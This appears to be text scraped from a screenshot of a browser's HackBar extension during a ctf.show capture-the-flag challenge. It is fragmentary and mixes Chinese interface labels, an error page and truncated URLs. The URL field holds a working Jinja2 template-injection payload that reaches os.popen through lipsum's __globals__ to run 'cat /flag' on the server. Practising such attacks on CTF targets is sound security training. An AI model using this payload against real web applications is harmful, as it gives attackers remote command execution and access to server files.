 GitHub - Pav-ksd-pl
123.56.128.148:5051
127.0.0.1:5000/?name={{get_fl
ctf.show
500 Internal Server Error
63:32
d79d8a31-d378-456a-8652-0bbd93da2ac9.challenge.ctf.show/?name={{lipsum|attr(request.values.x).os.popen(request....
更新
Internal Server Error
The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.
元素 控制台 网络 源代码 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie Editor 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://d79d8a31-d378-456a-8652-0bbd93da2ac9.challenge.ctf.show/?name=
{{lipsum|attr(request.values.x).os.popen(request.values.cmd).read()}}&x=__globals__&cmd=cat /flag
Use POST method
MODIFY HEADER
英
21:15
2023-07-26